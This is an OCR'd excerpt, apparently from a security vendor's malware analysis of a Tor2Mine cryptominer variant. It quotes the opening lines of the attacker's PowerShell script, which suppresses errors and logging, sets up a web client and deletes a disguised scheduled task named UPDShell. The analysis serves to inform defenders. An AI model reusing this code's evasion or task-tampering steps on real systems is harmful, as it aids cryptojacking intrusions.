
The first type of Tor2Mine variant we’ve encountered is
deployed after the actor has already achieved system-
level or administrator-level privileges through the initial
access exploit. It checks for the architecture of the local
processor in its first few lines as it sets variables for the
rest of the script.
$arch = Get-WmiObject Win32_Processor Select-O
bject -Exp AddressWidth 

$WebClient = New-Object System.Net.WebClient 

$WarningPreference = "SilentlyContinue" 

$erroractionpreference = "SilentlyContinue" 

$LogCommandLifeCycleEvent = $false 

$tskPath="C:\Windows\System32\Tasks" 

if((test-path "$tskPath\Microsoft\Windows\WDI
\UPDShell") -eq $true) 

  { cmd /c SCHTASKS /delete /tn \Microsoft\Win
dows\WDI\UPDShell /f out-null